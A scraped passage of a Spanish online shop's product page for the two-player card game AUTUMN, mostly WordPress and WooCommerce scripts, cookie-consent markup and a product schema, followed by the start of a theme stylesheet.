					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de mesa","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mesa - Novedades","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/mesa_novedades\/"}},{"@type":"ListItem","position":4,"item":{"name":"AUTUMN","@id":"https:\/\/arte9.com\/producto\/autumn\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/autumn\/#product","name":"AUTUMN","url":"https:\/\/arte9.com\/producto\/autumn\/","description":"En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.\r\n\r\nEl objetivo es ser el jugador con mayor \u00e1rea de hojas conectadas al final del juego.\r\n\r\nAUTUMN forma parte de la colecci\u00f3n de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.\r\n\r\nAdem\u00e1s de su portabilidad, que los convierte en grandes compa\u00f1eros de viaje, son t\u00edtulos polivalentes al alcance de todos los p\u00fablicos. Las partidas de AUTUMN se resolver\u00e1n en muy poco tiempo y es muy posible que encadenes una partida tras otra.\r\n\r\nSe trata del segundo juego de la serie 4 Seasons, que se compondr\u00e1 de los t\u00edtulos Autumn, Winter, Spring y Summer.\r\n\r\nTodos los juegos ofrecer\u00e1n partidas intensas para dos jugadores y un arte evocador.\r\n\r\nLos hermanos Mar\u00eda y Enrique Blasco firman esta serie de 4 juegos de peque\u00f1o formato que promete experiencias divertidas e interesantes para 2 jugadores.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/08\/AUTUMN-1.jpg","sku":40710,"offers":[{"@type":"Offer","price":"9.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/autumn\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"autumn","post_type":"product","name":"autumn","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/autumn"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"40710","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16
body_size: 4126
content:
/**
 * :: Madara Shortcodes
 * -------------------------------------------------- */
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.c-button.icon-left .button-icon {
  margin-right: 9px;
}
.c-button.icon-right .button-icon {
  margin-left: 9px;
}
.c-button .button-title {
  float: none;
}
.c-button .button-title,
.c-button .button-icon {
  display: inline-block;
  vertical-align: middle;
}
.c-button.border {
  background-color: transparent;
  border: 2px solid #ca383a;
  color: #ca383a;
}
.c-button.border:hover {
  border-color: #ffcc00;
}
.c-button.border.small {
  padding: 8px 13px;
}
.c-button.border.medium {
  padding: 13px 18px;
}
.c-button.border.large {
  padding: 18px 28px;
}
.c-button.border.x-large {
  padding: 28px 58px;
}
.c-button-wrap.inline {
  display: inline-block;
}
.c-button-wrap.left {
  max-width: 100%;
  text-align: left;
  display: block;
}
.c-button-wrap.right {
  max-width: 100%;
  text-align: right;
